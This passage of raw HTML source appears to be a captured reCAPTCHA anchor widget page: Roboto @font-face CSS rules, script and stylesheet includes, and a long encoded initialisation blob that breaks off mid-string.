  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Gg2M_lSN4aBWfCkLd96rAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Gg2M_lSN4aBWfCkLd96rAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gg2M_lSN4aBWfCkLd96rAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ccOHwofDi0rDlDg+wqrDkGZ0w4lpC8KIwq4gC8K+TMO/HUdMw752R8OtaMK3O8KtR8KHdsK+dBNDwrVcwoTCjcOkwqvCncOMNMOEUcKsfsKiwqXDiSEYDcOlHsKSC8KmwocIw6jDpUrClTNSwqJIcX/Du3JOVFvCh8Kaw7QiwpwUAsObUcK3w4PCl8KpNk7ClcOZasO/ZBMEBMO3QzxyJsO2w7YBw6fDhArDlybDlR9jEU8QZcKpwrrDs8K0b2fDpMKiA8OzCcOxwq/DswgnZS5Awp/DoMOfwpFMw5vDgFDCvQfDrkESwpDCpX/DlxLChVkKw7IuO3l7woTDmjvCrsO9w4LCtiXDmMOUAMOnJsKkw4M+b38Pw69FwqoydijDpHnCtkHDjj/[base64]/CiR8Sc1pzfn0/wo1sZ8OqwqF5w51DwoDDoQbDqW9EDQN+w5/[base64]/DscOMJCJYw4EkA8Omw5dfMsOWQcKhUMKLwqbCucO5w6sRYMKsw4M6Py3CoxRcEV3DhytzOMKfAMOkEj41w6dHwqvDn8KGAcOBw6TDpcO8bsK+WsOaYMKXwo/[base64]/CqcO1wrpSCWvDk21Uw7tKw4rDj1Qew6gbQnZEYW3CuisxHcKAd8K2w4IsXsOuw6zCn8OHwqYUPg/ChcKdw6/DiMKRf8KtAgJKaXAGwoADw74Jw4NzwrzChj3CicKWw5UCwr5hD8OxMxnDtBF8wrPDhsOewpnCkiLCv0EcVsKZOsKGAsOBU8KFHWHCrwcPGz8td0zCiAhEwq7CisOpT8Kbw6sNaMOoHsKpAcK/SlMobzJZcwnDg2NJwpBJw6HDnXVNLMK1w7XDn8KSAsKIw4gSHkcvasO6w5XCuEnDog7CgsK1OglIw7kKwrphZ8KSezDCkcOjw7/CnC/CiVd0w5bDm1TDhTvCvDpBwqzDqcK4wqQDw5cMZ8KJBmPCtMKaO8O1wrjDgSwzwo/DiMKeCRo8VMODK04rYsO7Y1PDvcKbw7PDokVlESwsw6/[base64]/Cp8OgfksNOcKzNwPCm0owwqZNWXxIeMODeWvDtW/[base64]/DhcKdGWzDqmPDqcKLdMKSRMKsw4Q/[base64]/Dj8OHOMK2wqfCjwPDj8KzLsOzwpHCosORw7PChcKew5dpwpEww4R2TjXCkC7DqW0Xf8OUXMKaR8KYw7vDvCZGw6xLTk3ClT0dw7JDKxzDvMOaw53DhcK7w4/[base64]/JMKTwqDDssKxS8OZOMOrDVp6w6HCp8K6wqXCqsKwfjrCvcOhw7h5OcOKw7fDqcKuw4MIFQ3DkMK1DA4cUAvDncOyw6bCi8K8RlcibsKXNsOIwp1dw5I0VkTDh8OhwpEjwonCtkfDtmzDssKLbMKRYh0nD8OdwoAlwqHDnzDDjsKxf8OAeTrDgsK/[base64]/GhzDkRNSCmrDhXbCvsOOesO7GwQCb1/Dm8O5w5DDjTHClmU6woLCuXzDj8KTw6nCqMOeUsOdw5fDjcO6TA9qJMKzw5jDmxlxw7XDu37DkcKxDHzCtFZBcUwswoHCnwjCjsKlwrzDmWI1wqV3w5tRwos6bmfDoDDDm8Kcw63DnsKDasKqSkpcQA/[base64]/Cn8KVwpXDiCg3H8OKUGLChmjCs2XCnkzDhlogwo8/H8K0w47DocK+wqMMRHnCpU9kP1rDl8OGUMKbdB9Ew4wWf8O7bMOAwojCicKqAyPDg8O8wo/DoSo8wqbCqcOwT8OxfsOlDQ7CpcOzasO4egQbw60fwrbCm8ObKMOBJMKdwrDCoifCpXAKw6HDhRLDngtfwr7CuyUlw75zfm0Cw5IHwqFxLVnDhznCl8K6w6DClGjCrMKMGcOALGlDNsKlMcKDwrjDhlrCq8O9IcK0EXjCnMKnwqHDosKvKjXCrMO4dsK/wpZuwoXDk8OLwrvCscOmTW/Cm3TCkMKqw5cEwofCs8KfCA0NSlFWwqzCv25OMyLCqF1wwrPDhcK4w7sFKcO1w4BEwrZ9wp4UVyPDk8KxwqBTX8KzwqEUZcKNwrppwrTCiyFCOcKYwonClcOPw5NUwoHCvCvDnFZdLDoFA0PDusKkwpMedm1Ew7/DnMKZwrTCgE3CrMOUZUdlwp3Dt2ceOsKzwoLDu8OGKsOFB8OHwqTCp1BELXjDihjDjcOQwrvDkkLCs8OOJxnDiMKBw4p7aVzCu1LDgV/DlCnCnS8Gwr/DqUwGd30CFcKTciFCQj7Cn8ORY2QuGsOkTMOkwqRcw7ZkfsK+TEcawqnCj8KvEVTDl8K7M8K8w45Xwr8uXHhAwpTCmirDoz1Mw5pFw48hHsKswqpWa3TCvMKdTw8rw5DDiMOYw6PCisOEw7fDlm/ChU/[base64]/Cj8O8EEHDh8OUwrbDgQlYJn7CmsKcwpV3WsKjwrAGwpEsCcOwRyc5FsOhw4tzBVhCwrY+Q8OiwqUOwpFFJcOKRCzDhMOJw50XwpDCuMOmCMOowpJpSsKMbGTDuWLDln/ChVp1w7EGXVV9OR7DkwkoLsO9wqdCw5rCnsOawrnDhFA9DMOEdsOqWnpkPcOsw4cVwprCqjUPwrsywopnwqXCnAFkERVtFsK0wpTDqCjClcKBwpDCpnDCgSDCmEk/[base64]/UMO3fiQGw6U8wpvCh8OYBMOvdMKUwrhcJ8KVwrINw7XDicOMwq4PwrpOwrjDj0YkWwvClMO2ZcKFw6bDpsKrF8OlXcOtFBzDtsKEw7XCgA9hwoXDtcKVF8O9w44YKsOfw73CnRJ6E1EVwq4XaWzDsQhqw6TCgMO/[base64]/[base64]/GypCw6I/[base64]/[base64]/Jic8JMO4MytewqfDjsOOwr4vw6TDhH7DkAzCvMKKAk/DoXgGOmByDXY5woISw5rCoCHCr8OVwofDu1oTw7jDvVhWw4HDjzAHIF/Ck07CpcO+wqcGw6vDqMK5w77DoMKWwrN/[base64]/[base64]/DMObwpFeZMKDw4YCVcOiwqHDuCTCkcKYdgbCvcK3fsO5MMObw7DDs8OJdQDCv8OrwoTDtsOPc8K5w7bDn8Opw79Mwr8LJj4Dw7RmTWoOQ2XDomLDgcKyM8KkcsOEw7sYA8OBOsOMw5sswp3CssOlw67DhQvCtMOWXsKmP2xIZkLDucOgHsKQw6XDhMKwwoptw6/Dtwo8XEzCmzMxRUMsGVYYwq0+HcOkw4syDQbCliXDlMOYwrFcwpttacKZOxLDtlIvLcKSQAYAwojCkMOjdMKId1lew7lcN23ClMOjb1/DnzB2w6/Cv8KdwrB5w67DuMKAesOBQmbDqVPCvsOCw5jCs0Q4w5/Ds8KLwpPCkRMEw7UJw5wjfsOjY8KiwqLDllFnw6w9wrnDhyEJwqzDs8KOBHLDqcOFfMKcATRJEWvDgHZ/wpLDmcK/ccOxwrzDlcOKTAcVwoEZwrwOUsKlOMKzBxEEI8OHdXcqw4QSDcO9w4nCpVIUXsOXT8OhE8Kww5w2wr0+wofDpsOyw4vCrShfVDvDrMKSw6MSwqY2IgPCjz/DjcKKVw3CusKZw4zCpsK4w4PCsghWRDQuw5NWw6/DnsO4w5cjLsOswrbDgzlZwojCt3HDlj/CjsKjw5shw6t6WWArwrFhAcOMwrkoOCbCphPClTdhwpRfw5JHB0nDvEHCvMKSwodEHMOZwrHCssOecCELw4RjYDgKw5cNIcKSw5VQwrtOwo4Cb8KAFsKOwr9EUT1BJ3bCryRTI3XDlcKnDcK/JsO/CMKZHVgUw4cFbA7DqknCpcOcwpjDs8Obw69pO1LDsMOwDVHDkRVmAlVTHsKhJ8KRWMKbw43CtnzDtsOzw5vDoGJMETh2w4fDqsK0BsOdfcKhw7gbwobCk8KpS8K4wrU7wqjCnzE+LXlOw43DtA8yHcO/wr88w5rDh8KjYjMGfcOzAzrDv0/DqsOlVcKMZQTDvMKMwojDtxfCrMKVcQQow5tpQBXCvUcewrVuAsODwpFIE8KmWxXCljljwqM7wrfDnkh5wpNwF8OHUQrDognCsFJ1JkhJwohBwp7Ci2lawp9Pw4dMQA3ChMKDHcOrwr/CqVQwTwNpNQXDnsKNw5PDmcKdwrdcYsKlR1dfwqzDiDdSw4/[base64]/CgXAYw77DscKOwrR+w6HCrQAmwrrCuUrCtsKowrIsw6YHacO1LAtOwofDnzXCimXDv1PDnX3CucKdAEpBwrUuw5jCmAfCtsO5w40Gw5ZFCMOZwr/DqsKAwoHDuDRywpvDisOjSig7wozDrRZaUFt3w4PCkUg1A2vClwTCvWzCgcOqwrLDhXDCskvDnsKDBGFRwrjDi8KnwovDgMOJFcKewrIXZybDmh0/woXDqg8xVcKWRcKeVg3DpMKlJ8O7WcKgwqJDw5rCmWbCosOJccKbZMKhwoQUKcKiw4xWwoXChcOmS2gBS8KIwoo/VsKtK2rDgcOlw6t2OMKIwprChALDrFolwrsOw7RxMcKiL8K5YA3ChlhMKcO/wqfDjcKTwrDDjsKuw7LCnDPCljrDncOlwr3CmsKRw7rCuibDncKrT8KCZknDnMO6wrXDgsO2w4jCnMOUwpEqb8KOwpl1TBIKwqlywoAPVMO5wq7Cs2zCjMKgw5TCt8KJH3lzw5Atw7vCosOwwpA/T8OjBWTDssKkw6DDtcOBw5HCuivDu1vCo8O0w5bCt8OJwoU3w7ZLZcOww4QWw5dSGMO8wpxOBcOLw4JGb8KGwp1gw7xyw5zCkxzDsh/CvXHDqcOuOcKCw5JnwrHDs8KmOMODHCcsC8KtAE50dsK6K8KQScKtHsOcwoTDjGjDmMKRw6nCqy3DpntbdTzCjiAXw7BZw406woLCiRHDpQnDuMKIH8OwwrNVwqDDscKLw7jDr2JdMMKwJsKDw4HCucOmPzprJwfCuXEIwrDDm2xQw7LCjVrCohN/[base64]/[base64]/Dt1duVcO+wrsjwqhPO8KhEMKSfsKrw7rDq8KCB8O2wpvCscKMw4oSw4UTw6YxQ8KHfSJFwpTDpcOkwonCo8OtwqvDsW3Co1vDg8Opwpcbwo3Cs8ODE8K/w5lgC8O+w4rClzUDKsO4wokXw7MwwrnDvMKQwqF9SsKuUMKhwpnDuibCkTTDhnp4ThMhGVDDgMKTAsORPGRSF0jDoQVEJH40w5g/f3fDqA8QPSXClS5vwq9GwoRlG8KSXMORw4nDhcOGQsKjw4dgDg4/PsKWwqXDksO2wr5lw6sBw5bDpMO2QcK5woIgasO7wqQrwq/CjMOkw796HsKiF8O1VcO2w7xkwqw0w5JVw7LCgSQVw63Cg8Odw79DCsKJLibCsMKdUD3Cl3bDuMOLwqXDhnsCw5PCmcOVbMOxPsOUwpQJYHxmw4fDn8O2wpY0VkrDjMKUwq7Cm2I5w4fDqMOlTWPDvMOGVRXCt8OQazfCvU4uwo7CsyfDpVt9w4leTMKTA3h/wr/CpMKBw5XDvMKaw7bCtF8ROcKkw77DqsK/DxdSw6DDhFhTw6/DmkNgw6PDvMOrV1LDizfCm8KkPkZow6rCgsOsw7s2wpDCncOIwqwuw7TCj8K6LFBZTDNRMcKHw4nDgk0Jw5ciNW/DqsOLRMO8PcO3RzdYwprDlhZnwrzClRHDgMOXw7ERQMOuwqVzPsKZR8Kpw60xw5DDtMKnUjrCiMKhw5fCisOvw6nCksOZehtDwqMHUizCrcK+wqnDu8OFw7DCqMOOwpnChQHDjH1LwpHDlsO/BRcALyDCkDMswr3CvMOSw5jDhFvCrMOow75/[base64]/[base64]/CkMOKLjZEw5vCiMKbDTwvwpvCnGnCogAtdjLCknAwGwrCv3fCoApVEEvCuMO6w67CtUvCu2UiLsOUw6QSIMO0woguw53CscKaFDldwqzCi23ChjLDqGjCigkAU8OXcsOpwqgnwoLDpD1zwozCiMK/[base64]/wpHDmxdIFcKSD2M5dmTCjMKUwo5iJDrDv8O2wpLCv8O4w5olwprCuMOHw7TDqyDDnMKfw6vCmjLCqsOpw4fDhcOyJHHDl8OrH8O/wrQRa8OtBMOZQsOUGhwLwq8lSsOxCXXDimXDmznCrcOTYFfCrAfCtsKAwq/[base64]/DtgPClcKQw5bClXFALsKCw7LDlAoFDVHDo0M7w5YQMsOxw59sVE/Dg8KAYk9ow592NMKOw4rDtMOKCcKOfMOzw47DssO4F1RXwrlBa8K+Z8KDwo/DjW/[base64]/CsFLDlA07wpDDqsKgw69ZVV3DnhDCvcOjw508w4zDpMKAwo/Cl07CusOLwrbDjMK1w7wKOCPCq2jDgwcHEVvCvEw/w6MKw4jCh3fCjEXCtcOtwo3CoT0PwpPCscKswp4CRMOrwoBNMU3Dh14uW8KVw68Fw6XCj8OGwqTDqsONNSbDnsKewprCpg/[base64]/[base64]/[base64]/DhsK4KgYdfMKnwpUiw6DClm7CkkQrw7jDusOUw6U7KcKMdEjDkcKrbsO/UQXCgmHDksKmeiFrOxjDnsOgRUrCr8OnwoPDnUjCmxTDjMK6w7JtdwwELsKYamwJwoQ+wqdqfMKqw5N6U1DDm8OWw7zDjcK8XMKGwoFhZk/CllHCgMO/b8Ouw4PCh8KrwoHCk8OIwo7Cm2ZDwpUEREHCmD5QejLDsTDCs8Krw5jDlDABwogowoAxwoBPWMKAcMOQATvDrMKdw4VbIzN0ZcOaCh4jQsKQwp4eZsOfJcOHVcOmaw/Don1wPcK/w7VCwqXDtsK4wqrDvcKjYiRuwoZFJsOjwpXCscKKI8KqIcKQwrhPw4JNwp/DmHnCvcK6NUUeal/DjWXDlkA5bXRbYmrDvBvDoFXDlcOQWwg1TcKHwqfDhwvDlRHCvMKTwrHCvsOMwpVIw5RwIHfDuFXCkD/[base64]/I8OIw4RJw5p+w5jDghETw41NF8K5cxbCv8KwH8OTSj7CiwvDmVYJATRQGsOsAsKZw54Gw7oAH8K6woHClmURIgvCocKQwqQGB8OuNSPDkcKTwpXDiMORwrFawqVFaUFfBnnCmi7CrEDDtSrCk8KFfsKgT8OwGy7DmcOrdDjCm21tVX/DsMKVMcOvwrsmGGgLUsOlbMKxwq8UVMKmw7/DnkMyHBjCgTJUwqkLworCh1XDtAt7w6xzwq7CjlrDt8KPWcKZw6TCqgBVwpfDmlZ8K8KBf0A0w51Lw4YEw7QDwqxBR8OECsO0fMOqTcOiYcOew4bDum/CmErCrsKtwpnDocKuS0/Clxsewo7Ck8O0wo/CosKtKRF4wqhZwrLDhxQtEsOBw4HCqw4WwpB3w7Y3S8OpwpzDr2hLcmBpCMKsMMOOwqs+LcOaWUfDjcKTC8KLH8OSwpQ1T8OjP8KIw4RRFSXCozzDrytlw4w/fFXDoMOnZ8K1wqwMe8OHfsK5MAjCl8OMVcKIw77DmMKGOFt6wppWwrXDk2ZKwqnDpTlTwo7Co8KfA3szFTMfbMOUE2TCgURkUjBCJTTDtQXCnsOuE0V9w4R2NsO+O8KeccOBwpZjwp3DpEV9GD3Cuwl5fCJuw55mcA3CsMOsLm/CnGxOwqEdBgIqw4fDmcOiw47Dj8OAw75Ow7zCiQIHwrnDgMO8w6HCtsO+QSl3CcO3SQ3CtMK/RsOnEgfCmDAww4PCo8Oyw7nDj8KXw7xUesKECCbDoMK3w4M3w63Duz3CqMObZcOhcMOce8KmXUdcw7xSAcKDD3zDj8OcUCLCqn7DpwM/WcO8w6wPwpF9wrhUw7FMwotow6RyBX4DwoJ/w4BOYU7DmsKIJ8KRbsOCHcK6SsOFb2zCpQ8gw7oTZgHDhcK+DWVRbMKUdQrCtMOsW8OEwpnDmsKFf1DDqcKpBUjCiMKpw5fDn8Oxw7M0NsKHwqBsYTbCjzXCh3/[base64]/CrcKrw6PCgkPCphpjSsOgcwLDucOzw4DCrcKhwqHCpFMEYMKEwqkBSybCvsOlwpkBNzYvw43CsMKAUMOvw6VeZiDCvMK4w6Mdw4dJCsKow5jDpMOCwp3Dq8OlbFPDqmFCOmLDhFdwbC4RU8Onw7c5RcKCTsKja8KRw51CZ8K/wq4+GsKxXcKlR3YMw4zCscK1QMOnegkdTMOAa8OpwqTClyEBRCZEw5VSwqvCpcK8wo0NDsOGFsO3w4kww4LCvsKMwp0vSMOGVsO5LUrCs8KTwq8Sw59XFFwgaMKnwo5nw747wqRQf8KRwrp1woNnDsKqKsOxw6JDwo7ChlXCpcKtw7/[base64]/Dq8KDM8OvwrTCoMO6wpEPw6FkfHfDnMKiOid2wqzCscOHwoTDosKiwpt5wq3DhsOUwpoGw6fCnsODwpLCkcOJfjUrSCHDhcKTEcK8Yy/DjisvMh3CixRmw5HClATClsOuwrIawrk9XmR8OcKHwo8yH3d/wobCgj4Pw77DjcKKdBZVwopnw4vDtMO8AsOmw43DsmoBw6PDvMOICH3CoMKdw4TCnTIvC1Nyw55NKcONVnjCsxDDoMK6JsOaMsO9woDDpS7CrMOeSMKtwozDg8K6BsOZwrNLw5bDjhdxWcKsw69jFC3CoU3Dn8KBwpfDl8O7w69JwqfCn1w/AcOFw7lnw7pjw7opwq/[base64]/ScOFbxxRw6/DksKQHQjCm8OYwonDvzMIwo7DqcOuw6wXw5LDj8OdJMOiHyhowp7CkwLDh3sawpHCiA1AwpHDucKWWU0ZEMOMFQgNXSvDpsOlXcObwrDDpsOVKEkbwq9hGcKCeMOREsKLLcKkFsOvwoTDiMOfAFfCrBQsw6DCncK4csKpw4xqw57DjMKpJBtGTsOKw73Cl8O/VxYaCsOsw59pw67CrijCgMObw7dbeMKJYsKjHsKmwrbCp8OeX2tJw7w8w7QawoTCj0/DgcKOE8OgwrnDqCcBw7BkwoJuwqNqwr3DuVrDmHXCoykLw6HCoMKXwrrDlFDCscONw7vDpErCmB/Cv3vDn8OFQFDDixzDpcKxwrzClcKibcO1RMKhLcO8H8Opw6rDncOXwo3CjVMiKTw6Ym5QVsKtHcOvw5bDrMOqw4BrwrPDs0oVZ8KRRw5LIsKBelNXw6QRwrQ9FMKwf8O1TsKzcMOfFcKKwpUVPF/DqMO0w5kNSsKHwqpLw7nCvXHDo8OVw6bDl8KJwoHDg8Ozw5YUwo1ca8OKw4RWUA/Dj8O5CsKww7oWwr7ConvCjsKLw4bCpQfDq8OVM0oaw5/CgSEFRWJxZQEXUghhwo/Dh1tGWsK+b8KDGB4ga8KHw7rDiElVbWfCjgd0e1AHMFDDnlXDlw7CsyTCtcKNBMOPasKMEMKkHsOhTGJMaRp8YMKOGno8w7DCusODWcKowptYw7Q/w5zDpsOrwqM3wo3DgEPCnMOrCcOjwph7JiknMTfCkjUHJ0vDu1vCmV1Zw5ggw4nCiWcgRMKyTcO1U8Kzwp/Dq0d6Dk3ChsOAwrMPw5UWwrzCjMKawpBqVFEpMMOjW8KGwqVbw59twq0GbMKCwqZuw6Vqw5oPwrrDn8KQLcOteVBuw4LCmsORH8OCPDjCkcOOw5/Ct8KOwpogeMKjwrTCp3vDvMKOw5LDncOFZMORwoLCgcOQHcKqw6rCo8O3dcOiwp0zEsKmwr7CiMOtZsKHPcKoHiHDqyYgw5B3wrDCmcKsMsOQw6HDiWAewp/CmsKNw49UbjTCrMOsX8KOw7PCqFfCuTMFwrsNw78Iw79hfUfCiVEQwqDCg8KkQsK7AkTCs8Kswrs3w4jDvQgZwqs8HjvCt2/CvBhmwo0xw614woJ7RGTCi8KYw4A9QjxJSHI4Q1h3QsKOZSUEw5YPw4bDuMOrw4dpOGkBw7gBHX1twp3Dq8K1F0bDngp8PsK+FGh6Y8KYw5/[base64]/GzNAw5jDocKkMnLCrMO8wp/DnsOnw7HDtcKuw6IVw6HCi8KXOsOiecOyR1HDkwLCoMKdbBfDg8OWwq3DpcOKP20daHIQw5UWwqFDw48UwrVJLhDDl27DjGDCuzgMDsOTMyYhwpQGwpzDkDnCqsOFwqtqasKIV2bDvxXCnMKEe3/[base64]/Cr8O9M8KVXTNSOW43QyE+w4Nuc8KsLMOKw5/CosONw4/Cui3DssKSXXXChnbCuMOfwpJEBiAHwp1ywoNZw4PCsMKKw4bDg8OIIMKVK2MEwq4zwrlQw4Alw7HDnsODdBLCscKUb2TCjS/CvC/Dt8OkwpHCpsOpUMKqcsO4w4sBP8OXEcKVw4wsTlnDrX3DusO6w5LDhQcDOcKyw6ZBZlEobCUEw7DCs1TChGILPkDDiV/CvcKgw63DtcO4w5jCvUxowpjCjnHDh8O8w5LDgnlAwrFgDMOQw4LCmWp3wpTDjMKvwodrwoHDvyvDhQjDsDLCuMOvwpDDjBzDpsKyIMOOdi3DisO0Y8KmS1FKUsOlT8KQw5/Ci8K/[base64]/w7Qhw4IeKsKXw6sfw7ZVw57CrU1IwoTDhcKHN1XCkxcKaBQiw4t8JsKPXAwIw6NCw5DDqcOtdcKHTsOjQjPDncKrOh/ChcK2Bl5pG8Omw77DgiPDkUVjI8KpRlzCisKsUj8OfsO/[base64]/[base64]/[base64]/DlgY0wp/DocKiw5TDvnBebsOMw5IScDIZwrYPwr0LD8Oww7YYwo0SHlB+wpBnVcKew5jDv8Oaw5YrNMO2w4vDj8O4wpIaERPCgcKOZ8Kidh/DryAiwqnDmTLCgyIBworCm8K/VcKJADrDmsKmwqkHccKWw7fDpXN4wqUaFcOxYMOTw7DDs8OSPsKowrp+LMKYPMKYPTZXw5LDog3CsgvDsSnCnUTCtiNlTkEoZ2dewo7Ds8OWwo9dVcKbY8KFwqfDmHzCpMKPwqYqGMKmX1J/w6cCw4UIF8OpJC5gw6sHPMKIY8OSfxbChFVeV8OeLmHDhW1KPsOTacOqwoxULcO+VsKiYcOGw58QCA0ebCTCqlLCvQnCmlVQJ3DDj8K9wrHDm8O4MAbCuz/CoMOzw7zDsnbDmsObw44heALCmnRgHXTCksKgVUxjw7rCm8KAU35vSsOyRW/DgMKtUWbDsMO7wqx4IjtGHsOVNsKcExQ3FFnDn1vCmg84w77DpMKpwoVXUznCpVgGFcKZw4zCtgvCvV7CpsKqa8KgwpI0G8KzMVB9w5pNOMOGNzlswpfDv0ouIzpUw5PCvRECwqdmw6U0JgEUFMKrwqZ4w4tzDsKrw7ZBa8KKPMKxax/DkMOTOj0Xw57DnsOTVBBdKhTCqsKww5ZLD28jwosSw7XDi8OlasKjw60tw7HClHzDjcOwwrTDn8OTYsOFdsOZw4rDpMKjaMK1N8KxwqrDmWPDvUnDvRFeFzXDtMOZwpbDkzbCgMOcwoJHw7PCmEIYwobDlwg5IMK4fH/DrEvDkiHDtBnClsKkw5QcaMKDXMOML8KGLMODw57CrMKWw69Fw4tzw7ZmV3rDiWLDgsKqXsOcw4USw4vDp0nDlsO/A28HIcOuLsKUC2HCtsOnFzcHKMOVwptKVmXDkU5VwqUbaMKsGE0vw43Dt1rDkMOnwrdzDsOLwoXCmXFIw6F/[base64]/cMOuaB3CvsKswr/[base64]/wqbCisKPw4XCuHRtYMKhw7HCpcKZScOgKcOsw5sWwqXDvsOVWcOTf8ONcMKZVhzCrBJGw5LDp8K2w7TDrCLCgsK6w4NBDFTDiCNrwrpCZ0LDmxvDqcOielV8ScOULMKEwojDhn1/w6rCv2jDvAPDpcO5wp5xQnvCrcOpdE9Mw7chw70uw6DCgMObVANQwpXCocKrwq8fa33DkMOVwovCgkpPwo/[base64]/[base64]/Dl8KrRCgKKGjCgcK/[base64]/[base64]/[base64]/ChcKvwqNtWMKzZ8OEfcKfwoAbw7p9FHxTBh/Cr8KYIXnDjMOKw49Lw4vDjMKsV07DpglbwpjCqAMlD00DH8K6QsKAB09mw6PDpFhvw67Cpgx/JMK1QxLDisOowqYewoRzwrkaw6zChMKpw7vDulTDmlc+w6pITcKYRW7DrMK+E8K3CVXDm1gtwq7CiUTCmMKgw73CqEYcEybDpMO3w4tlL8KYwqlgwofDryTDqhQLw4IEw7s+wqXDqSZhwrYrNsKOZF9KTwbDmcOrfl/CgcO/wrhPwr1Aw67Cp8OUw7o3f8Ozw6sBZRXDnsKtwqwVwqAiV8Oowr1AMcKDwobChkXDokzCpcKFwq9NYm0Uw6EiVMKxYWIlwrErHsKxwqbCvGF5EcKYRcOwWsKPCcOoHh/DlnzDpcKue8KdLUBxw65LLj/DpcKcwrEpd8KHMcKmw6LDtQ3CvU/CqgRHLcK/OsKKw53Do33Cl3ladCXCkDk7w74Sw6hvw7LCi1fDlMOYKTXDlcOTwqdrEMKpw7fCoGnCrsONwoYFw5JGB8KuOMOECcK9eMKVM8O8cFDCu0nCnsOew7rDpyfCoyY+w5kQCFzDssKNw5XDvMO8T0TDgB3DhMKJw6XDg0FUVcK0wrBmw5DDhXzDmcKIwqAPwrY/blTDpD4gTRPDusOkDcOQHMKWwq/Dgi0rZcOGwoYrw47CkVsVWcOHwokSwo3DucK8w5VQwqk4PABtw6E1LibDqcKjwoExwrDDqloIwq4Yawt0RRLCglNlwqbDlcKgdMOCBMODSAjCgsKbw6vCqsKCw5dDwq5pFA7CnzjDoD1+wpHDlUsrclDCrlsnU0Btw6rDtsOsw4ozw7/[base64]/[base64]/CjBEVw6xIw5tewocbw6cNw6EBwrscw7HDhSbCvCFxw5rDhXNLIjg4AGEZwpthbFAnWzTCssOXw4zCklbCkT7Ck23CkUVrAXtCU8OywrXDlmZMNcOaw5NbwoDDkMKAw5Nqw6UfEMKWdsOpPhfCrsOFw7xycMOXw64/wrHDnTHDvsO6fA3Cs